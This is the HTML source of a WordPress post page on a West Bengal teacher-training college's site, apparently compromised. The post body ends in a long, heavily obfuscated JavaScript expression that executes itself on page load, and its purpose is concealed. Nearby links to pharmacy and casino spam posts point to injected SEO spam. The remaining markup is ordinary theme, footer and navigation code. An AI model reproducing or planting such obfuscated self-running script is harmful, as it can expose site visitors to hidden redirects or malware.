+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[29]+$[29]+$[29]+$[29]+$[29]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[29]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .entry-content -->
</div><!-- .entry-content-wrapper -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://shipraded.org/2023/03/10/safe-way-buy-flagyl-online-shipraded-org/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Safe Way Buy Flagyl Online &#8211; shipraded.org</span></a></div><div class="nav-next"><a href="https://shipraded.org/2023/03/10/e-chat-assessment/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">E-chat Assessment</span></a></div></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://shipraded.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/10/best-5-deposit-book-of-guardians-casino-casinos-from-february-2024/">Best 5 Deposit book of guardians casino Casinos From February 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/04/secure-online-solutions-for-business/">Secure Online Solutions For Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/04/due-diligence-solutions-and-tools/">Due Diligence Solutions and Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/02/10-finest-a-real-income-web-based-play-red-baron-real-money-casinos-and-you-can-gambling-games-2024/">10 Finest A real income Web based play Red Baron real money casinos and you can Gambling games 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/02/earliest-cannabis-local-casino-loki-login-casino-within-the-us-opens/">Earliest Cannabis local casino loki login casino Within the Us Opens</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-3 footer-widget-area"><aside id="block-7" class="widget widget_block widget_text">
<p>Mission &amp; Vission</p>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p>Our Institute to train up quality Teachers for the spread of education ultimately to spread education in the country to achieve the national goal of primary education for all by 2020.Type Of Institution : Co – Educational<br>Status : Non – Minority<br>Management : Self – Financed</p>
</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Localtion</h3>			<div class="textwidget"><p><iframe  style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d468826.7732361318!2d88.480197!3d23.362549000000005!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x4641d29f2012ba6e!2sBhatjangla%20Shipra%20D.Ed.%20College!5e0!3m2!1sen!2sin!4v1632228244494!5m2!1sen!2sin" class="lazyload" src="[data-uri]"></iframe></p>
</div>
</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">College Campus</h3>
</aside><aside id="block-10" class="widget widget_block widget_text">
<p><strong>Bhatjangla Shipra D.ED. College</strong><br>Village: Durgapur, P.O.: Kalirhat<br>P.S.: Kotwali, Dist: Nadia, West Bengal<br>www.anandamoybed.org<br>Contact No. 7407023344</p>
</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
<div class="colophon-inner">
<div class="colophon-column">
<div class="copyright">
Copyright &copy; All rights reserved.			    	</div><!-- .copyright -->
</div><!-- .colophon-column -->
<div class="colophon-column">
<div class="site-info">
ALL RIGHT RESERVED BY SHIPRADED <a target="_blank" rel="designer" href="https://microliveindia.com/">.DEVELOP BY MICROLIVE TECHNOLOGY PRIVATE LIMITED</a>			    	</div><!-- .site-info -->
</div><!-- .colophon-column -->
</div><!-- .colophon-inner -->
</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Scroll Up</span></i></a>
<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
<style>
:root {
-webkit-user-select: none;
-webkit-touch-callout: none;
-ms-user-select: none;
-moz-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
/*<![CDATA[*/
document.oncontextmenu = function(event) {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
document.ondragstart = function() {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
/*]]>*/
</script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/navigation.min.js?ver=20200713" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/custom.min.js?ver=1.0.2" id="university-hub-custom-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.18285989761353 seconds, on 12-04-24 18:07:07 --><!-- via php -->